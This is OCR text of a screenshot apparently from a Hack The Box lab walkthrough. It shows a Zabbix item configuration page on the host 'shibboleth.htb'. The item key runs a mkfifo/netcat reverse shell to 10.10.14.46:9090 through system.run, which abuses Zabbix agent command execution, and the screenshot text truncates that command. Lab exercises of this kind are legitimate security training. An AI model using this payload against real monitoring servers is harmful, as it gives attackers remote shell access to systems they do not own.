 zabbix.shibboleth.htb//items.php?form=update&hostid=10084&itemid=33618
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 111 Triggers 56 Graphs 19 Discovery rules 3 Web scenari
Item Preprocessing
* Name LfcdZzTypxRKujhqupny
Type Zabbix agent
* Key system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.46 9090 >/tmp/ Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d
* Trend storage period Do not keep trends Storage period 365d
Show value As is
New application
Applications -None-
CPU
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Inventory
Memory
Monitoring agent
Populates host inventory field -None-
Description
Enabled
Update Clone Execute now Test Clear history and trends Delete Cancel